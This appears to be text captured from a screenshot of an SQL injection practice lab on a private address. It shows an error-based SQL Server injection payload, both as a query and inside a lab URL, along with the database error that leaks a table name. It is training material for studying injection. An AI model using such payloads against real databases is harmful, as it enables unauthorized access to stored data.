 Less-9
Less-10
select * from users where id='1' and 1=convert(int,(select top 1 name from test..sysobjects where xtype='u' and
name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1=convert(int,(select top 1 name from test..sysobjects where xtype='u' and name not in ('users')))--+
from byAaronluo.github.io